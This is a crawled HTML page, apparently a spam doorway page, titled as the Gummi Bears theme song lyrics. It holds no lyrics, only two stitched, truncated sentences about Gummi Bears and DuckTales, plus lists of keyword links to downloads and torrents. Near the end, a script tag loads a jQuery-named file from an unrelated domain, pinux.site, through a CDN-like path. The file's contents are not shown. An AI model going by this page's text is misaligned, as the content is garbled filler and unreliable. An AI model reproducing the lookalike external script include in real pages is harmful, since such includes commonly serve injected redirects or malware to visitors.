

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-pesnya-mishek-gammi-tekst.html
body_size: 1994
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня мишек гамми текст - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня мишек гамми текст</h2>
                            </header>
                            <p>«Приключения мишек Гамми» (англ. Disney’s Adventures of the Gummi Bears) — американский. «Утиные истории» (англ. DuckTales) — американский телевизионный мультсериал, созданный «The Walt Disney Company». 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-knigi-sudomodelirovanie.html">Книги судомоделирование</a></li>
                                <li><a href="hinx-matematika-bogomolov-skachat.html">Математика богомолов скачать</a></li>
                                <li><a href="hinx-skachat-tachki-onlayn-besplatno-igru.html">Скачать тачки онлайн бесплатно игру</a></li>
                                <li><a href="hinx-gameplay-shablon-skachat.html">Gameplay шаблон скачать</a></li>
                                <li><a href="hinx-bulatov-grigoriy-petrovich-prezentaciya.html">Булатов григорий петрович презентация</a></li>
                                <li><a href="hinx-ogni-nebes-audiokniga-torrent-skachat.html">Огни небес аудиокнига торрент скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Приключения мишек Гамми — Википедия.</li>
<li>Утиные истории — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-zvuk-dveri-avtomobilya.html">Скачать звук двери автомобиля</a></li>
                                            <li><a href="hinx-shablon-dlya-sayta-v-stile-windows-8.html">Шаблон для сайта в стиле windows 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-recenziya-na-knigu-bednaya-liza-sochinenie.html">Рецензия на книгу бедная лиза сочинение</a></li>
                                            <li><a href="hinx-vse-bylo-tekst-pesni-zemlya-sannikova.html">Все было текст песни земля санникова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-drayvera-nr-r1102-skachat-besplatno.html">Драйвера нр р1102 скачать бесплатно</a></li>
                                            <li><a href="hinx-iskusstvennyy-razum-kniga.html">Искусственный разум книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-avtobus-kiev-kuznecovsk-raspisanie.html">Автобус киев кузнецовск расписание</a></li>
                                            <li><a href="hinx-dogovor-match.html">Договор матч</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
